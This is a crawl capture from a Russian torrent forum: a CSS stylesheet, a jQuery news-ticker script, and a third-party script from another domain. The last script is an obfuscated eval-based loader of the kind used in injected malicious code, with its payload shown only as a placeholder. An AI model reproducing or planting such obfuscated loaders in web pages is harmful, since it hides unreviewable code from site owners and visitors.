/* Кнопка закрытия */
.close-btn {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%);
  height: 16px;
  width: 16px;
  cursor: pointer;
  opacity: 0.8;
}

.close-btn:hover {
  opacity: 1;
}

/* Таблица */
#show_add .forumline {
  width: 100%;
  border-spacing: 1px;
  margin: 0;
  border-collapse: separate;
}

#show_add .forumline td {
  padding: 6px 8px;
}

/* Поля выбора */
#show_add select {
  padding: 4px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-size: 12px;
  background-color: #F8F8F8;
}

/* Поле ввода темы */
#show_add input[type="text"] {
  padding: 4px 8px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-size: 12px;
  width: 85%;
  margin: 3px 0;
}

/* Текстовый редактор */
#show_add textarea.editor {
  margin: 6px 0;
  width: 98%;
  height: 16em;
  padding: 5px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
}

/* ID для даты истечения */
#exp_date {
  font-size: 11px;
  color: #d10000;
  white-space: nowrap;
  font-weight: bold;
}

/* Заголовок формы */
#show_add .thHead {
  background-color: #006699;
  color: #ffffff;
  font-weight: bold;
  padding: 5px;
  text-align: center;
}

/* Контейнер быстрого ответа */
.quick_reply_box {
  text-align: center;
  padding: 5px 0;
}

/* Перекрытие старых стилей */
.back {
  background: none;
  height: auto;
  width: auto;
  padding: 0;
}

/* Ряды таблицы */
#show_add .row2 {
  background-color: #E7F0F5;
}

/* ================================================================ *
     Меню
 * ================================================================ */

.menu-root {
  padding-right: 13px;
  white-space: nowrap;
  background: transparent url(../images/css/menu_open.gif) no-repeat right;
}

.menu-alt1 {
  padding-right: 0;
  background: transparent;
}

img.menu-alt1 {
  width: 9px;
  height: 9px;
}

a.menu-root, a.menu-root:visited, a.menu-root:hover {
  text-decoration: none !important;
}

.menu-sub {
  position: absolute;
  display: none;
  z-index: 1000;
}

.menu-sub table {
  background: #FFFFFF;
  border: 1px solid #92A3A4;
  border-radius: 4px;
}

.menu-sub table th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
  font-size: 11px;
}

.menu-sub table td {
  background: #ffffff;
}

.menu-sub table td.cat {
  background: #B5BEC3;
}

.menu-sub legend {
  font-weight: bold;
}

.menu-sub label {
  display: block;
  padding-right: 2px;
  margin-right: 1px;
}

.menu-sub label:hover {
  background: #D1D7DC;
  color: #993300;
}

#forum-options-menu {
  display: none;
  padding: 5px;
}

#forum-options-menu td {
  padding: 8px 15px;
}

#forum-options-menu a {
  display: block;
  font-weight: bold;
  text-align: center;
  border-radius: 4px;
}

#forum-options-menu a:hover {
  background-color: #dee3e7;
  text-decoration: none;
}

/* Кнопка "Выход" */
.logout-link {
  color: #d64545 !important;
  font-weight: bold;
  text-decoration: none;
  transition: color 0.2s;
}
.logout-link:hover {
  color: #a32d2d !important;
  text-decoration: underline;
}

/* ================================================================ *
     Discord Integration
 * ================================================================ */
.discord-link-btn {
  display: inline-block;
  padding: 6px 12px;
  background: linear-gradient(to bottom, #5865F2, #4752C4);
  color: #ffffff !important;
  font-weight: 600;
  text-decoration: none !important;
  border-radius: 4px;
  border: 1px solid #4752C4;
  box-shadow: 0 2px 4px rgba(88, 101, 242, 0.3);
  transition: all 0.2s ease;
}

.discord-link-btn:hover {
  background: linear-gradient(to bottom, #4752C4, #3C45A5);
  box-shadow: 0 3px 6px rgba(88, 101, 242, 0.4);
  transform: translateY(-1px);
  color: #ffffff !important;
}

.discord-link-btn:active {
  background: linear-gradient(to bottom, #3C45A5, #4752C4);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.2);
  transform: translateY(1px);
}

.discord-unlink {
  color: #71869F !important;
  text-decoration: none;
  font-size: 12px;
  transition: color 0.2s;
}

.discord-unlink:hover {
  color: #d96c00 !important;
  text-decoration: underline;
}

.discord-linked-status {
  color: #00A300;
  font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/news.js?v=1748089648
body_size: 12267
content:
/**
 * Объединенный файл для всего JS кода, связанного с новостями
 * Включает:
 * 1. jQuery News Ticker - для бегущей строки новостей
 * 2. web_news - функции для Ajax-загрузки блока новостей
 * 
 * Версия: 1.0.0
 * Дата обновления: 23.05.2025
 */

// Функции для динамической загрузки новостей
function web_news() { // Эта функция может вызываться из других мест, оставляем как есть
    $web_news = $('#web_news');
    $web_news.toggle();
    if (!$web_news.data('loaded')) {
        if (window.ajax && typeof window.ajax.web_news === 'function') {
            ajax.web_news();
        } else {
            console.error("ajax.web_news is not available when web_news() is called.");
        }
    }
}

// Определяем функции, которые будут присвоены объекту ajax, но пока не присваиваем
function _news_js_internal_ajax_web_news_call() {
    ajax.exec({
        action : 'web_news'
    });
}

function _news_js_internal_ajax_callback_web_news(data){
    $web_news = $('#web_news'); // Обратите внимание: $web_news здесь используется как глобальная переменная или должна быть передана/определена иначе
    $('td', $web_news).html(data.html);
    $web_news.data('loaded', 1);
}

// jQuery News Ticker - плагин для бегущей строки новостей
(function($){
	$.fn.ticker = function(g){
		var h = $.extend({}, $.fn.ticker.defaults, g);
		if($(this).length==0){
			if(window.console && window.console.log){
				window.console.log('Element does not exist in DOM!');
			} else {
				alert('Element does not exist in DOM!');
			}
			return false;
		}
		var j = '#'+$(this).attr('id');
		var k = $(this).get(0).tagName;
		
		return this.each(function(){
			var d = getUniqID();
			var f = {
				position: 0,
				time: 0,
				distance: 0,
				newsArr: {},
				play: true,
				paused: false,
				contentLoaded: false,
				dom: {
					contentID: '#ticker-content-'+d,
					titleID: '#ticker-title-'+d,
					titleElem: '#ticker-title-'+d+' SPAN',
					tickerID: '#ticker-'+d,
					wrapperID: '#ticker-wrapper-'+d,
					revealID: '#ticker-swipe-'+d,
					revealElem: '#ticker-swipe-'+d+' SPAN',
					controlsID: '#ticker-controls-'+d,
					prevID: '#prev-'+d,
					nextID: '#next-'+d,
					playPauseID: '#play-pause-'+d
				}
			};
			
			if(k!='UL' && k!='OL' && h.htmlFeed === true){
				debugError('Cannot use <'+k.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');
				return false;
			}
			
			h.direction == 'rtl' ? h.direction = 'right' : h.direction = 'left';
			
			initialisePage();
			
			function countSize(a){
				var b = 0, key;
				for(key in a){
					if(a.hasOwnProperty(key)) b++;
				}
				return b;
			};
			
			function getUniqID(){
				var a = new Date;
				return a.getTime();
			}
			
			function debugError(a){
				if(h.debugMode){
					if(window.console && window.console.log){
						window.console.log(a);
					} else {
						alert(a);
					}
				}
			}
			
			function initialisePage(){
				processContent();
				$(j).wrap('<div id="'+f.dom.wrapperID.replace('#','')+'"></div>');
				$(f.dom.wrapperID).children().remove();
				$(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+f.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');
				$(f.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+h.direction);
				$(f.dom.tickerElem+','+f.dom.contentID).hide();
				
				if(h.controls){
					$(f.dom.controlsID).live('click mouseover mousedown mouseout mouseup', function(e){
						var a = e.target.id;
						if(e.type == 'click'){
							switch(a){
								case f.dom.prevID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('prev');
									break;
								case f.dom.nextID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('next');
									break;
								case f.dom.playPauseID.replace('#',''):
									if(f.play == true){
										f.paused = true;
										$(f.dom.playPauseID).addClass('paused');
										pauseTicker();
									} else {
										f.paused = false;
										$(f.dom.playPauseID).removeClass('paused');
										restartTicker();
									}
									break;
							}
						} else if(e.type == 'mouseover' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('over');
						} else if(e.type == 'mousedown' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('down');
						} else if(e.type == 'mouseout' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('over');
						} else if(e.type == 'mouseup' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('down');
						}
					});
					
					$(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>');
				}
				
				if(h.displayType != 'fade'){
					$(f.dom.contentID).mouseover(function(){
						if(f.paused == false){
							pauseTicker();
						}
					}).mouseout(function(){
						if(f.paused == false){
							restartTicker();
						}
					});
				}
				
				if(!h.ajaxFeed){
					setupContentAndTriggerDisplay();
				}
			}
			
			function processContent(){
				if(f.contentLoaded == false){
					if(h.ajaxFeed){
						if(h.feedType == 'xml'){
							$.ajax({
								url: h.feedUrl,
								cache: false,
								dataType: h.feedType,
								async: true,
								success: function(b){
									count = 0;
									for(var a=0; a<b.childNodes.length; a++){
										if(b.childNodes[a].nodeName == 'rss'){
											xmlContent = b.childNodes[a];
										}
									}
									for(var i=0; i<xmlContent.childNodes.length; i++){
										if(xmlContent.childNodes[i].nodeName == 'channel'){
											xmlChannel = xmlContent.childNodes[i];
										}
									}
									for(var x=0; x<xmlChannel.childNodes.length; x++){
										if(xmlChannel.childNodes[x].nodeName == 'item'){
											xmlItems = xmlChannel.childNodes[x];
											var c,link = false;
											for(var y=0; y<xmlItems.childNodes.length; y++){
												if(xmlItems.childNodes[y].nodeName == 'title'){
													c = xmlItems.childNodes[y].lastChild.nodeValue;
												} else if(xmlItems.childNodes[y].nodeName == 'link'){
													link = xmlItems.childNodes[y].lastChild.nodeValue;
												}
												if((c !== false && c != '') && link !== false){
													f.newsArr['item-'+count] = {
														type: h.titleText,
														content: '<a href="'+link+'">'+c+'</a>'
													};
													count++;
													c = false;
													link = false;
												}
											}
										}
									}
									if(countSize(f.newsArr < 1)){
										debugError('Couldn\'t find any content from the XML feed for the ticker to use!');
										return false;
									}
									f.contentLoaded = true;
									setupContentAndTriggerDisplay();
								}
							});
						} else {
							debugError('Code Me!');
						}
					} else if(h.htmlFeed){
						if($(j+' LI').length > 0){
							$(j+' LI').each(function(i){
								f.newsArr['item-'+i] = {
									type: h.titleText,
									content: $(this).html()
								};
							});
						} else {
							debugError('Couldn\'t find HTML any content for the ticker to use!');
							return false;
						}
					} else {
						debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');
						return false;
					}
				}
			}
			
			function setupContentAndTriggerDisplay(){
				f.contentLoaded = true;
				$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
				$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
				
				distance = $(f.dom.contentID).width();
				time = distance/h.speed;
				
				revealContent();
			}
			
			function revealContent(){
				$(f.dom.contentID).css('opacity','1');
				
				if(f.play){
					var a = $(f.dom.titleID).width() + 20;
					
					$(f.dom.revealID).css(h.direction, a+'px');
					
					if(h.displayType == 'fade'){
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').fadeIn(h.fadeInSpeed, postReveal);
						});
					} else if(h.displayType == 'scroll'){
						
					} else {
						$(f.dom.revealElem).show(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').show();
							animationAction = h.direction == 'right' ? {marginRight: distance+'px'} : {marginLeft: distance+'px'};
							$(f.dom.revealID).css('margin-'+h.direction, '0px').delay(20).animate(animationAction, time, 'linear', postReveal);
						});
					}
				} else {
					return false;
				}
			};
			
			function postReveal(){
				if(f.play){
					$(f.dom.contentID).delay(h.pauseOnItems).fadeOut(h.fadeOutSpeed);
					
					var callback = function() {
						$(f.dom.wrapperID).find(f.dom.revealElem+','+f.dom.contentID).hide().end().find(f.dom.tickerID+','+f.dom.revealID).show().end().find(f.dom.tickerID+','+f.dom.revealID).removeAttr('style');
						setupContentAndTriggerDisplay();
					};

					if(h.displayType == 'fade'){
						$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
					} else {
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
						});
					}
				} else {
					$(f.dom.revealElem).hide();
				}
			}
			
			function pauseTicker(){
				f.play = false;
				$(f.dom.tickerID+','+f.dom.revealID+','+f.dom.titleID+','+f.dom.titleElem+','+f.dom.revealElem+','+f.dom.contentID).stop(true, true);
				$(f.dom.revealID+','+f.dom.revealElem).hide();
				$(f.dom.wrapperID).find(f.dom.titleID+','+f.dom.titleElem).show().end().find(f.dom.contentID).show();
			}
			
			function restartTicker(){
				f.play = true;
				f.paused = false;
				postReveal();
			}
			
			function manualChangeContent(a){
				pauseTicker();
				switch(a){
					case 'prev':
						if(f.position == 0){
							f.position = countSize(f.newsArr)-2;
						} else if(f.position == 1){
							f.position = countSize(f.newsArr)-1;
						} else {
							f.position = f.position-2;
						}
						
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
					case 'next':
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
				}
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
			}
		});
	};
	
	$.fn.ticker.defaults = {
		speed: 0.10,
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest',
		direction: 'ltr',
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
	};
	
})(jQuery);

// Инициализация при загрузке документа
$(function() {
    // Присваиваем методы объекту ajax только после того, как он точно будет создан
    if (window.ajax) {
        window.ajax.web_news = _news_js_internal_ajax_web_news_call;
        window.ajax.callback.web_news = _news_js_internal_ajax_callback_web_news;
    } else {
        console.error("Global 'ajax' object not found. News-related AJAX features might not work.");
    }

	// Инициализация бегущей строки
	$('#js-news').ticker({
		'titleText': '<a href="https://tapochek.net/viewforum.php?f=411" style="color: inherit; text-decoration: none;">Новости в сети</a>', 
		'controls': true,
		'displayType': 'reveal',
		'speed': 0.20,         // Скорость движения (чем меньше, тем быстрее)
		'pauseOnItems': 2000       // Время задержки между переходом к следующему элементу (в миллисекундах)
	}); 
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1588
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"TZeJquVco",20,7,19))